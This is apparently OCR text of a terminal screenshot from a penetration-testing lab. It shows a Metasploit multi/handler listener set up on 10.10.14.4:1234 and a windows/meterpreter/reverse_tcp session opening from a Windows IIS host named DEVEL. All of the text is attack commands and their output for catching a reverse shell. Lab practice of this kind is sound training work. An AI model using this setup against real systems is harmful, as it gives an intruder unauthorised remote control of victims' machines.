 1 2 3 4 2 10.10.14.4 16:47
Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 10.10.14.4
lhost ⇒ 10.10.14.4
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > set exitonsession false
exitonsession ⇒ false
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.4:1234
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.10.14.4:1234
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.4:1234 → 10.10.10.5:49161) at 2023-12-12 16:46:46 -0500
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.4:1234 → 10.10.10.5:49161 (10.10.10.5)
msf6 exploit(multi/handler) >